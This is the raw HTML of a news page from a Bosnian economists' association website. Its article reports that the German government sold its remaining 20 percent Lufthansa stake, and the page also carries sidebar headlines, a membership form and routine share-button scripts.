<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-91493" class="clearfix post-91493 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanije" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">14</div>
									<div class="month">sep 2022</div>
									<div class="Time">08:17 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/vijesti/">Vijesti</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/vijesti/kompanije/" rel="category tag">Kompanije</a>																									</span>

							</div>


							<div class="page-header single-title">Njemačka vlada prodala udio u Lufthansi</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg 2048w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-300x229.jpg 300w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1024x782.jpg 1024w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-768x586.jpg 768w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1536x1172.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>Njemačka vlada prodala je svoj udio od 20 odsto u avio kompaniji Lufthanza, kupljen u vrijeme pandemije virusa korona, saopštili su juče zvaničnici.</p>
<p>Državni fond za ekonomsku stabilizaciju, koji je spasao kompaniju bankrotstva tokom pandemije paketom pomoći vrijednim devet milijardi evra, postepeno je smanjivao svoj udio u Lufthansi.</p>
<p>Sada je Fond prodao svoje posljednje preostale dionice međunarodnim investitorima za 455 miliona evra, prenosi Rojters.</p>
<p>&#8220;Vladin paket pomoći uspješno je pomogao ovoj kompaniji u vremenu krize&#8221;, saopšteno je iz Fonda.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103901">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/veliki-interes-za-turisticku-ponudu-srpske-u-becu/" rel="bookmark">Veliki interes za turističku ponudu Srpske u Beču</a></p>
		<p class="pis-excerpt">BANJALUKA - Posjetioci Međunarodnog sajma turizma u Beču pokazali su veliko interesovanje za turističku ponudu Republike Srpske koja je predstavljena&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/veliki-interes-za-turisticku-ponudu-srpske-u-becu/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103900">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/rafinerija-nafte-u-pancevu-pocela-proizvodnja/" rel="bookmark">RAFINERIJA NAFTE U PANČEVU: POČELA PROIZVODNJA</a></p>
		<p class="pis-excerpt">BEOGRAD - U Rafineriji u Pančevu danas je počela proizvodnja naftnih derivata, a prvi evro dizel biće prodavan na pumpama&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/rafinerija-nafte-u-pancevu-pocela-proizvodnja/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103899">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/lideri-evropskih-zemalja-trampova-prijetnja-carinama-pogresan-potez/" rel="bookmark">LIDERI EVROPSKIH ZEMALJA: TRAMPOVA PRIJETNJA CARINAMA POGREŠAN POTEZ</a></p>
		<p class="pis-excerpt">LONDON/PARIZ - Lideri evropskih zemalja kojima je američki predsjednik Donald Tramp u subotu zaprijetio novim carinama, zbog njihovog protivljenja njegovoj&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/lideri-evropskih-zemalja-trampova-prijetnja-carinama-pogresan-potez/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103898">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/tramp-kaznjava-evropske-zemlje-uvodi-im-carine-jer-mu-ne-daju-grenland/" rel="bookmark">TRAMP KAŽNJAVA EVROPSKE ZEMLJE: UVODI IM CARINE, JER MU NE DAJU GRENLAND</a></p>
		<p class="pis-excerpt">VAŠINGTON - Američki predsjednik Donald Tramp (Trump) najavio je da će od 1. februara uvesti carine od 10 odsto na&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/tramp-kaznjava-evropske-zemlje-uvodi-im-carine-jer-mu-ne-daju-grenland/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103895">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/rekordan-broj-zahtjeva-za-bankrot-u-finskoj/" rel="bookmark">Rekordan broj zahtjeva za bankrot u Finskoj </a></p>
		<p class="pis-excerpt">HELSINKI – Broj podnijetih zahtjeva za bankrot u Finskoj je dostigao najviši nivo u posljednjih 30 godina, pokazuju najnoviji statistički&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/rekordan-broj-zahtjeva-za-bankrot-u-finskoj/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103889">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/industrija-pice-u-italiji-vrijedna-15-milijardi-evra-godisnje/" rel="bookmark">Industrija pice u Italiji vrijedna 15 milijardi evra godišnje</a></p>
		<p class="pis-excerpt">RIM - Sektor pice u Italiji ostvaruje godišnji promet od oko 15 milijardi evra, obuhvata više od 50.000 picerija, zapošljava&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/industrija-pice-u-italiji-vrijedna-15-milijardi-evra-godisnje/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103890">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/iran-djelimicno-ukinuo-ogranicenja-komunikacija-nakon-protesta-dostupne-sms-poruke/" rel="bookmark">Iran djelimično ukinuo ograničenja komunikacija, dostupne SMS poruke</a></p>
		<p class="pis-excerpt">TEHERAN - Iran je danas počeo postepeno da ukida stroga ograničenja u komunikacijama koja su uvedena tokom masovnih antivladinih protesta,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/iran-djelimicno-ukinuo-ogranicenja-komunikacija-nakon-protesta-dostupne-sms-poruke/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103892">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/nova-genda-saradnje-venecuele-i-sad/" rel="bookmark">Nova agenda saradnje Venecuele i SAD</a></p>
		<p class="pis-excerpt">KARAKAS - Vršiteljka dužnosti predsjednice Venecuele Delsi Rodrigez danas je potvrdila, odnosno ratifikovala novu agendu bilateralne saradnje sa Sjedinjenim Američkim&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/nova-genda-saradnje-venecuele-i-sad/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103894">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/otkrivena-nova-nalazista-nafte-i-gasa-u-egiptu/" rel="bookmark">OTKRIVENA NOVA NALAZIŠTA NAFTE I GASA U EGIPTU</a></p>
		<p class="pis-excerpt">KAIRO - U Egiptu se otkrivena nova nalazišta nafte i gasa. To će ojačati domaću proizvodnju i podržati energetsku bezbjednost&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/otkrivena-nova-nalazista-nafte-i-gasa-u-egiptu/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103886">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/u-federaciji-u-novembru-plate-bile-nize-nego-u-oktobru/" rel="bookmark">U FEDERACIJI U NOVEMBRU PLATE BILE NIŽE NEGO U OKTOBRU</a></p>
		<p class="pis-excerpt">SARAJEVO - U Federaciji BiH prosječna mjesečna isplaćena neto plata po zaposlenom u novembru 2025. godine iznosila je 1.622 KM&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/u-federaciji-u-novembru-plate-bile-nize-nego-u-oktobru/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/njemacka-vlada-prodala-udio-u-lufthansi/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
